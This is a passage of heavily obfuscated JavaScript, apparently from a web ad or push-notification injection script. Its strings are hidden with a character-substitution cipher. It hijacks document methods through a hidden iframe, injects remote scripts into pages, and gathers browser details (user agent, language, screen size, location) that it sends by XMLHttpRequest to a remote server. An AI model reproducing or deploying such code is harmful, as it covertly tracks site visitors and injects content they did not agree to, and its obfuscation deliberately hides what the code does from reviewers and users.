$.BC!==arguments[$.Cd]?arguments[$.Cd]:b.Xn,f=$.Cr<arguments[$.Gr]&&void $.BC!==arguments[$.Cr]?arguments[$.Cr]:$.$();break;}}},t.Qn=function(t,l){for($._Ef=$.BC;$._Ef<$.Bz;$._Ef+=$.x){switch($._Ef){case $.x:return new a[$.Cg](function(o,i){for($._Ec=$.BC;$._Ec<$.Cd;$._Ec+=$.x){switch($._Ec){case $.Bz:window[$.B]($.Fi,n),f[$.i]=t,(document[$.c]||document[$.k])[$.p](f),s=T(v,y.nt),d=T(v,y.Vn);break;case $.x:function n(n){for($._EJ=$.BC;$._EJ<$.Bz;$._EJ+=$.x){switch($._EJ){case $.x:if(t===c)if(I(s),null===n[$.af][t]){for($._Dh=$.BC;$._Dh<$.Bz;$._Dh+=$.x){switch($._Dh){case $.x:r[t]=$.$($.fB,$.fE,$.cD,O(A(l)),$.cF,m,$.c,$.do===(void $.BC===h?$.Cq:_(h))?S[$.ey](h):h),m===b.xt&&(r[t][$.fh]=S[$.ey]($.$($.Da,b.jt))),f[$.w][$.JD](r,$.Jq);break;case $.BC:var r=$.$();break;}}}else{for($._EG=$.BC;$._EG<$.Cd;$._EG+=$.x){switch($._EG){case $.Bz:e[$.dy]=u[$.fs],e[$.DJ]=w===b.St?g(u[$.c]):p(u[$.c]),$.BC<=[$.eA,$.eB][$.Jn](e[$.dy])?o(e):i(new Error($.ei+e[$.dy]+$.fD+l));break;case $.x:var e=$.$(),u=S[$.fr](j(n[$.af][t]));break;case $.BC:a=!$.BC,v(),I(d);break;}}}break;case $.BC:var t=Object[$.Jp](n[$.af])[$.aj]();break;}}}break;case $.BC:var c=($.BC,u.W)(t),f=($.BC,u.V)(),a=!$.x,d=void $.BC,s=void $.BC,v=function(){try{f[$.Ch][$.bD](f),window[$.C]($.Fi,n),a||i(new Error($.ea));}catch(n){}};break;}}});break;case $.BC:var w=$.Bz<arguments[$.Gr]&&void $.BC!==arguments[$.Bz]?arguments[$.Bz]:b.Ot,m=$.Cd<arguments[$.Gr]&&void $.BC!==arguments[$.Cd]?arguments[$.Cd]:b.Xn,h=$.Cr<arguments[$.Gr]&&void $.BC!==arguments[$.Cr]?arguments[$.Cr]:$.$();break;}}};break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC));break;case $.Fj:function g(n){for($._BC=$.BC;$._BC<$.Bz;$._BC+=$.x){switch($._BC){case $.x:return new i(t)[$.Jo](function(n,t){return r[$.ax](t);});break;case $.BC:var r=j(n),t=new c(r[$.Gr]);break;}}}break;case $.Cr:var e,y=r($.GG),b=r($.Ft),u=r($.Fr),o=r($.Gd),a=(e=o)&&e[$.Ca]?e:$.$($.Cg,e);break;case $.BC:$.Cp;break;}}},function(n,t,r){(function(o){!function(d,s){for($._Ey=$.BC;$._Ey<$.Fr;$._Ey+=$.x){switch($._Ey){case $.Cd:function i(t){return l(function(n){n(t);});}break;case $.x:function l(f,a){return(a=function r(e,u,o,i,c,n){for($._Ev=$.BC;$._Ev<$.Cr;$._Ev+=$.x){switch($._Ev){case $.Cd:function t(t){return function(n){c&&(c=$.BC,r(v,t,n));};}break;case $.x:if(o&&v(d,o)|v(s,o))try{c=o[$.bo];}catch(n){u=$.BC,o=n;}break;case $.Bz:if(v(d,c))try{c[$.Bx](o,t($.x),u=t($.BC));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,o,r);}):f;},n=$.BC;n<i[$.Gr];)c=i[n++],v(d,e=c[u])?w(c.p,c.r,c.j,o,e):(u?c.r:c.j)(o);break;case $.BC:if(i=r.q,e!=v)return l(function(n,t){i[$.aa]($.$($.If,this,$.fa,n,$.Id,t,$.x,e,$.BC,u));});break;}}}).q=[],f[$.Bx](f=$.$($.bo,function(n,t){return a(n,t);},$.eq,function(n){return a($.BC,n);}),function(n){a(v,$.x,n);},function(n){a(v,$.BC,n);}),f;}break;case $.Cr:(n[$.Bu]=l)[$.cA]=i,l[$.ap]=function(r){return l(function(n,t){t(r);});},l[$.aq]=function(n){return l(function(r,e,u,o){o=[],u=n[$.Gr]||r(o),n[$.Jo](function(n,t){i(n)[$.bo](function(n){o[t]=n,--u||r(o);},e);});});},l[$.ar]=function(n){return l(function(t,r){n[$.Jo](function(n){i(n)[$.bo](t,r);});});};break;case $.Bz:function w(n,t,r,e,u){o(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.bo],v(d,u)?e==n?r(TypeError()):u[$.Bx](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BC:function v(n,t){return(typeof t)[$.BC]==n;}break;}}}($.Dd,$.gE);}[$.Bx](t,r($.gF)[$.Jj]));},function(n,u,o){(function(n){for($._Cu=$.BC;$._Cu<$.Cd;$._Cu+=$.x){switch($._Cu){case $.Bz:u[$.Bd]=function(){return new e(r[$.Bx](T,t,arguments),I);},u[$.Be]=function(){return new e(r[$.Bx](v,t,arguments),l);},u[$.Bg]=u[$.Bh]=function(n){n&&n[$.aC]();},e[$.CD][$.aB]=e[$.CD][$.bp]=function(){},e[$.CD][$.aC]=function(){this[$.an][$.Bx](t,this[$.am]);},u[$.Jg]=function(n,t){I(n[$.cJ]),n[$.bs]=t;},u[$.Jh]=function(n){I(n[$.cJ]),n[$.bs]=-$.x;},u[$.Ji]=u[$.ak]=function(n){for($._Ck=$.BC;$._Ck<$.Cd;$._Ck+=$.x){switch($._Ck){case $.Bz:$.BC<=t&&(n[$.cJ]=T(function(){n[$.eo]&&n[$.eo]();},t));break;case $.x:var t=n[$.bs];break;case $.BC:I(n[$.cJ]);break;}}},o($.JH),u[$.Jj]=$.Cq!=typeof self&&self[$.Jj]||void $.BC!==n&&n[$.Jj]||this&&this[$.Jj],u[$.Jk]=$.Cq!=typeof self&&self[$.Jk]||void $.BC!==n&&n[$.Jk]||this&&this[$.Jk];break;case $.x:function e(n,t){this[$.am]=n,this[$.an]=t;}break;case $.BC:var t=void $.BC!==n&&n||$.Cq!=typeof self&&self||window,r=Function[$.CD][$.Ce];break;}}}[$.Bx](u,o($.fk)));},function(n,t,r){(function(n,w){!function(r,e){for($._FG=$.BC;$._FG<$.Cr;$._FG+=$.x){switch($._FG){case $.Cd:function l(n){if(a)T(l,$.BC,n);else{for($._DJ=$.BC;$._DJ<$.Bz;$._DJ+=$.x){switch($._DJ){case $.x:if(t){for($._DI=$.BC;$._DI<$.Bz;$._DI+=$.x){switch($._DI){case $.x:try{!function(n){for($._CI=$.BC;$._CI<$.Bz;$._CI+=$.x){switch($._CI){case $.x:switch(r[$.Gr]){case $.BC:t();break;case $.x:t(r[$.BC]);break;case $.Bz:t(r[$.BC],r[$.x]);break;case $.Cd:t(r[$.BC],r[$.x],r[$.Bz]);break;default:t[$.Ce](e,r);}break;case $.BC:var t=n[$.eC],r=n[$.eD];break;}}}(t);}finally{v(n),a=!$.x;}break;case $.BC:a=!$.BC;break;}}}break;case $.BC:var t=f[n];break;}}}}break;case $.x:if(!r[$.Jj]){for($._FF=$.BC;$._FF<$.Bz;$._FF+=$.x){switch($._FF){case $.x:s=s&&s[$.Bd]?s:r,$.bu===$.$()[$.Bt][$.Bx](r[$.dn])?u=function(n){w[$.Er](function(){l(n);});}:!function(){if(r[$.JD]&&!r[$.fl]){for($._Dv=$.BC;$._Dv<$.Bz;$._Dv+=$.x){switch($._Dv){case $.x:return r[$.fp]=function(){n=!$.x;},r[$.JD]($.Bs,$.Jq),r[$.fp]=t,n;break;case $.BC:var n=!$.BC,t=r[$.fp];break;}}}}()?r[$.Bi]?((t=new m())[$.fx][$.fp]=function(n){l(n[$.af]);},u=function(n){t[$.fy][$.JD](n);}):d&&$.gD in d[$.A]($.bI)?(o=d[$.k],u=function(n){for($._Ez=$.BC;$._Ez<$.Bz;$._Ez+=$.x){switch($._Ez){case $.x:t[$.gD]=function(){l(n),t[$.gD]=null,o[$.bD](t),t=null;},o[$.p](t);break;case $.BC:var t=d[$.A]($.bI);break;}}}):u=function(n){T(l,$.BC,n);}:(i=$.gH+M[$.Bl]()+$.gJ,n=function(n){n[$.gI]===r&&$.gb==typeof n[$.af]&&$.BC===n[$.af][$.Jn](i)&&l(+n[$.af][$.By](i[$.Gr]));},r[$.B]?r[$.B]($.Fi,n,!$.x):r[$.ga]($.fp,n),u=function(n){r[$.JD](i+n,$.Jq);}),s[$.Jj]=function(n){for($._DF=$.BC;$._DF<$.Cr;$._DF+=$.x){switch($._DF){case $.Cd:return f[c]=e,u(c),c++;break;case $.x:for(var t=new h(arguments[$.Gr]-$.x),r=$.BC;r<t[$.Gr];r++)t[r]=arguments[r+$.x];break;case $.Bz:var e=$.$($.eC,n,$.eD,t);break;case $.BC:$.Fc!=typeof n&&(n=new Function($.Bs+n));break;}}},s[$.Jk]=v;break;case $.BC:var u,o,t,i,n,c=$.x,f=$.$(),a=!$.x,d=r[$.y],s=Object[$.ck]&&Object[$.ck](r);break;}}}break;case $.Bz:function v(n){delete f[n];}break;case $.BC:$.Cp;break;}}}($.Cq==typeof self?void $.BC===n?this:n:self);}[$.Bx](t,r($.fk),r($.gc)));},function(n,t){for($._DG=$.BC;$._DG<$.Fq;$._DG+=$.x){switch($._DG){case $.Fz:function m(){}break;case $.Cr:!function(){for($._BH=$.BC;$._BH<$.Bz;$._BH+=$.x){switch($._BH){case $.x:try{e=$.Fc==typeof I?I:i;}catch(n){e=i;}break;case $.BC:try{r=$.Fc==typeof T?T:o;}catch(n){r=o;}break;}}}();break;case $.Fl:function l(){if(!d){for($._Cz=$.BC;$._Cz<$.Cr;$._Cz+=$.x){switch($._Cz){case $.Cd:f=null,d=!$.x,function(t){for($._Cm=$.BC;$._Cm<$.Cd;$._Cm+=$.x){switch($._Cm){case $.Bz:try{e(t);}catch(n){try{return e[$.Bx](null,t);}catch(n){return e[$.Bx](this,t);}}break;case $.x:if((e===i||!e)&&I)return(e=I)(t);break;case $.BC:if(e===I)return I(t);break;}}}(n);break;case $.x:d=!$.BC;break;case $.Bz:for(var t=a[$.Gr];t;){for($._Cb=$.BC;$._Cb<$.Bz;$._Cb+=$.x){switch($._Cb){case $.x:s=-$.x,t=a[$.Gr];break;case $.BC:for(f=a,a=[];++s<t;)f&&f[s][$.Gw]();break;}}}break;case $.BC:var n=c(v);break;}}}}break;case $.Cd:function c(t){for($._CA=$.BC;$._CA<$.Cd;$._CA+=$.x){switch($._CA){case $.Bz:try{return r(t,$.BC);}catch(n){try{return r[$.Bx](null,t,$.BC);}catch(n){return r[$.Bx](this,t,$.BC);}}break;case $.x:if((r===o||!r)&&T)return(r=T)(t,$.BC);break;case $.BC:if(r===T)return T(t,$.BC);break;}}}break;case $.Fm:function w(n,t){this[$.Je]=n,this[$.Jf]=t;}break;case $.Fr:var f,a=[],d=!$.x,s=-$.x;break;case $.Bz:function i(){throw new Error($.HA);}break;case $.x:function o(){throw new Error($.Gz);}break;case $.Fp:u[$.Er]=function(n){for($._CG=$.BC;$._CG<$.Cd;$._CG+=$.x){switch($._CG){case $.Bz:a[$.aa](new w(n,t)),$.x!==a[$.Gr]||d||c(l);break;case $.x:if($.x<arguments[$.Gr])for(var r=$.x;r<arguments[$.Gr];r++)t[r-$.x]=arguments[r];break;case $.BC:var t=new h(arguments[$.Gr]-$.x);break;}}},w[$.CD][$.Gw]=function(){this[$.Je][$.Ce](null,this[$.Jf]);},u[$.Es]=$.Et,u[$.Et]=!$.BC,u[$.Eu]=$.$(),u[$.Ev]=[],u[$.Ew]=$.Bs,u[$.Ex]=$.$(),u.on=m,u[$.Ey]=m,u[$.Ez]=m,u[$.FA]=m,u[$.FB]=m,u[$.FC]=m,u[$.FD]=m,u[$.FE]=m,u[$.FF]=m,u[$.FG]=function(n){return[];},u[$.FH]=function(n){throw new Error($.aH);},u[$.FI]=function(){return $.JF;},u[$.FJ]=function(n){throw new Error($.aI);},u[$.Fa]=function(){return $.BC;};break;case $.Fj:function v(){d&&f&&(d=!$.x,f[$.Gr]?a=f[$.ag](a):s=-$.x,a[$.Gr]&&l());}break;case $.BC:var r,e,u=n[$.Bu]=$.$();break;}}},function(n,t,r){for($._Er=$.BC;$._Er<$.Fm;$._Er+=$.x){switch($._Er){case $.Fl:f.Ut=$.De,f.Gt=$.Di,f.Lt=$.Id,f.Xt=$.Ie,f.Yt=$.If,f.Jt=$.Hx;break;case $.Cd:t.Jn=function(n,t){for($._x=$.BC;$._x<$.Bz;$._x+=$.x){switch($._x){case $.x:B[i]=c+$.x,B[u]=new P()[$.bJ](),B[o]=$.Bs;break;case $.BC:var r=A(n,t),e=p(r,$.Cd),u=e[$.BC],o=e[$.x],i=e[$.Bz],c=E(B[i],$.Fp)||$.BC;break;}}},t.Kn=function(n,t,r){for($._DD=$.BC;$._DD<$.Cd;$._DD+=$.x){switch($._DD){case $.Bz:var h,_,y,b;break;case $.x:if(B[o]&&!B[i]){for($._DA=$.BC;$._DA<$.Cr;$._DA+=$.x){switch($._DA){case $.Cd:h=m,_=$.dk+($.BC,j.C)()+$.es,y=Object[$.Jp](h)[$.Jo](function(n){for($._Ci=$.BC;$._Ci<$.Bz;$._Ci+=$.x){switch($._Ci){case $.x:return[n,t][$.Br]($.fI);break;case $.BC:var t=C(h[n]);break;}}})[$.Br]($.fj),(b=new window[$.bq]())[$.av]($.Ia,_,!$.BC),b[$.cf](O,S),b[$.bf](y);break;case $.x:B[i]=d,B[c]=$.BC;break;case $.Bz:var m=$.$($.db,n,$.dc,l,$.dd,s,$.de,r,$.df,d,$.fd,function(){for($._CC=$.BC;$._CC<$.Cr;$._CC+=$.x){switch($._CC){case $.Cd:return B[x]=t;break;case $.x:if(n)return n;break;case $.Bz:var t=M[$.Bl]()[$.Bt]($.Bw)[$.By]($.Bz);break;case $.BC:var n=B[x];break;}}}(),$.dg,w,$.dh,a,$.di,f,$.ds,navigator[$.dD],$.eF,window[$.au][$.r],$.eG,window[$.au][$.s],$.cF,t||k,$.eg,new P()[$.bc](),$.ek,($.BC,g[$.Cg])(r),$.el,($.BC,g[$.Cg])(l),$.em,($.BC,g[$.Cg])(w),$.en,navigator[$.da]||navigator[$.eE]);break;case $.BC:var f=E(B[c],$.Fp)||$.BC,a=E(B[o],$.Fp),d=new P()[$.bJ](),s=d-a,v=document,l=v[$.dc],w=window[$.bt][$.cB];break;}}}break;case $.BC:var e=A(n,t),u=p(e,$.Cd),o=u[$.BC],i=u[$.x],c=u[$.Bz];break;}}};break;case $.Fr:var O=$.Da,S=$.Db,x=$.Dc,o=$.Dd,i=$.De,c=$.Df,k=$.Dg,f=$.$();break;case $.Bz:var p=function(n,t){for($._Em=$.BC;$._Em<$.Cd;$._Em+=$.x){switch($._Em){case $.Bz:throw new TypeError($.Jd);break;case $.x:if(Symbol[$.Jl]in Object(n))return function(n,t){for($._Ei=$.BC;$._Ei<$.Cd;$._Ei+=$.x){switch($._Ei){case $.Bz:return r;break;case $.x:try{for(var i,c=n[Symbol[$.Jl]]();!(e=(i=c[$.fJ]())[$.fe])&&(r[$.aa](i[$.Ig]),!t||r[$.Gr]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.fv]&&c[$.fv]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(h[$.JA](n))return n;break;}}};break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC));break;case $.Fj:function A(n,t){for($._e=$.BC;$._e<$.Bz;$._e+=$.x){switch($._e){case $.x:return[[x,e][$.Br](r),[x,e,o][$.Br](r),[x,e,i][$.Br](r)];break;case $.BC:var r=f[t]||c,e=E(n,$.Fp)[$.Bt]($.Bw);break;}}}break;case $.Cr:var e,u=r($.GJ),g=(e=u)&&e[$.Ca]?e:$.$($.Cg,e),j=r($.x);break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._FE=$.BC;$._FE<$.Fr;$._FE+=$.x){switch($._FE){case $.Cd:function i(n){return n&&n[$.Ca]?n:$.$($.Cg,n);}break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t[$.Cg]=function(f,a){for($._FD=$.BC;$._FD<$.Bz;$._FD+=$.x){switch($._FD){case $.x:return($.BC,u.Ln)(n,null,null,null,!$.BC)[$.bo](function(n){return(n=n&&$.DJ in n?n[$.DJ]:n)&&($.BC,o.Kt)(d.e,n),n;})[$.eq](function(){return($.BC,o.Zt)(d.e);})[$.bo](function(n){for($._FC=$.BC;$._FC<$.Bz;$._FC+=$.x){switch($._FC){case $.x:n&&(n=n[$.CB](new RegExp($.f,$.CF),(c=$.d+M[$.Bl]()[$.Bt]($.Bw)[$.By]($.Bz),window[c]=j,c))[$.CB](new RegExp($.g,$.CF),(e=$.d+M[$.Bl]()[$.Bt]($.Bw)[$.By]($.Bz),window[e]=N,e))[$.CB](new RegExp($.Bk,$.CF),(r=$.d+M[$.Bl]()[$.Bt]($.Bw)[$.By]($.Bz),window[r]=C,r))[$.CB](new RegExp($.gG,$.CF),(t=$.d+M[$.Bl]()[$.Bt]($.Bw)[$.By]($.Bz),window[t]=k,t)),u=n,o=f,i=a,new w[$.Cg](function(n,t){for($._Ew=$.BC;$._Ew<$.Fr;$._Ew+=$.x){switch($._Ew){case $.Cd:try{h[$.Ch][$.cw](r,h);}catch(n){(document[$.c]||document[$.k])[$.p](r);}break;case $.x:var r=document[$.A]($.bI),e=document[$.j](u);break;case $.Cr:T(function(){return r[$.Ch][$.bD](r),($.BC,l.Sn)(o)?(($.BC,v[$.Dl])($.fz),n()):t();});break;case $.Bz:r[$.bh]=i,r[$.p](e),-$.x<[s.Nn,s.qn,s.Cn][$.Jn](d.g)&&(r[$.gA]($.gB,d.e),r[$.gA]($.gC,($.BC,m[$.Cg])(j(d.O))));break;case $.BC:($.BC,v[$.Dl])($.fw);break;}}}));break;case $.BC:var u,o,i,t,r,e,c;break;}}});break;case $.BC:var n=f===s.Tn?($.BC,e[$.Dj])():j(d.O);break;}}};break;case $.Cr:var h=document[$.a];break;case $.Bz:var d=r($.BC),s=r($.Fq),v=r($.Bz),e=r($.x),u=r($.GB),o=r($.Bw),l=r($.Fz),w=i(r($.Gd)),m=i(r($.GJ));break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Es=$.BC;$._Es<$.Fj;$._Es+=$.x){switch($._Es){case $.Fr:function a(n){for($._f=$.BC;$._f<$.Bz;$._f+=$.x){switch($._f){case $.x:return[[e,t][$.Br](o),[e,t][$.Br](u)];break;case $.BC:var t=E(n,$.Fp)[$.Bt]($.Bw);break;}}}break;case $.Bz:var c=function(n,t){for($._En=$.BC;$._En<$.Cd;$._En+=$.x){switch($._En){case $.Bz:throw new TypeError($.Jd);break;case $.x:if(Symbol[$.Jl]in Object(n))return function(n,t){for($._Ej=$.BC;$._Ej<$.Cd;$._Ej+=$.x){switch($._Ej){case $.Bz:return r;break;case $.x:try{for(var i,c=n[Symbol[$.Jl]]();!(e=(i=c[$.fJ]())[$.fe])&&(r[$.aa](i[$.Ig]),!t||r[$.Gr]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.fv]&&c[$.fv]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(h[$.JA](n))return n;break;}}};break;case $.Cd:t.Kt=function(n,t){for($._g=$.BC;$._g<$.Bz;$._g+=$.x){switch($._g){case $.x:B[u]=$.BC,B[o]=t;break;case $.BC:var r=a(n),e=c(r,$.Bz),u=e[$.BC],o=e[$.x];break;}}},t.Zt=function(n){for($._v=$.BC;$._v<$.Cd;$._v+=$.x){switch($._v){case $.Bz:return B[e]=o+$.x,i;break;case $.x:{for($._t=$.BC;$._t<$.Bz;$._t+=$.x){switch($._t){case $.x:if(!i)return null;break;case $.BC:if(f<=o)return delete B[e],delete B[u],null;break;}}}break;case $.BC:var t=a(n),r=c(t,$.Bz),e=r[$.BC],u=r[$.x],o=E(B[e],$.Fp)||$.BC,i=B[u];break;}}};break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC));break;case $.Cr:var e=$.Dh,u=$.Di,o=$.Df,f=$.Cd;break;case $.BC:$.Cp;break;}}}]);break;case $.Cr:window[n]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return t[$.w][$.y][n][$.Ce](window[$.y],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Cf,function(){return window[$.y][n];},$.BE,!$.x));}),document[$.j]=function(){return arguments[$.BC]=arguments[$.BC][$.CB](new RegExp($.CE,$.CF),n),t[$.w][$.y][$.j][$.Bx](window[$.y],arguments[$.BC]);};break;case $.Fl:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=N;}break;case $.Cd:var n=$.d+M[$.Bl]()[$.Bt]($.Bw)[$.By]($.Bz);break;case $.Fm:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=x;}break;case $.Fr:try{B=window[$.v];}catch(n){delete window[$.v],window[$.v]=$.$($.CG,$.$(),$.Cm,function(n,t){return this[$.CG][n]=k(t);},$.Co,function(n){return this[$.CG][$.CH](n)?this[$.CG][n]:void $.BC;},$.Ck,function(n){return delete this[$.CG][n];},$.Cj,function(){return this[$.CG]=$.$();}),B=window[$.v];}break;case $.Bz:t[$.m][$.q]=$.z,t[$.m][$.r]=$.BA,t[$.m][$.s]=$.BA,t[$.m][$.t]=$.BB,t[$.m][$.u]=$.BC,t[$.i]=$.n,r[$.k][$.p](t),k=t[$.w][$.BD],Object[$.e](k,$.o,$.$($.BE,!$.x)),j=t[$.w][$.f],O=t[$.w][$.BF],e=t[$.w][$.BG],S=t[$.w][[$.Bm,$.Bn,$.Bo,$.Bp][$.Br]($.Bs)],P=t[$.w][$.BH],M=t[$.w][$.BI],h=t[$.w][$.BJ],x=t[$.w][$.h],E=t[$.w][$.Ba],A=t[$.w][$.Bb],i=t[$.w][$.Bc],T=t[$.w][$.Bd],v=t[$.w][$.Be],c=t[$.w][$.Bf],I=t[$.w][$.Bg],l=t[$.w][$.Bh],m=t[$.w][$.Bi],f=t[$.w][$.Bj],N=t[$.w][$.g],C=t[$.w][$.Bk];break;case $.x:try{t=window[$.y][$.A]($.Bq);}catch(n){for($._D=$.BC;$._D<$.Bz;$._D+=$.x){switch($._D){case $.x:u[$.CJ]=$.Cb,t=u[$.Cc];break;case $.BC:var u=(r[$.a]?r[$.a][$.Ch]:r[$.c]||r[$.Cl])[$.Cn]();break;}}}break;case $.Fj:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=j;}break;case $.BC:var j,O,e,P,M,S,h,t,x,k,E,A,i,T,v,c,B,I,l,m,f,N,C,r=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<589;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+l}WM+.IW:l+.|W:3+.P66Wt+ZW6#l.@E:+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+SoqE++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+:qwl#+=i66lE:+6lW9t+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:o.X3W6.Xo9l+#3qH:zWE9ow+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+wl##W^l+;6+;21+;7+;8+;100+;20+;10+;11+;5+;29+;16+;34+]3::Z#.n.J+].4.4+].4+;30+;9+;23+;13+WE96oq9+NqE9oN#.*E:+;14+;24+;15+;26+;25+;12+.tMo^op56WE9.A+]5Mo5.J+;27+;17+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+HqM:l6+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+.O.).T.).m+;10000+AH^Z6oBt3::Z+p+;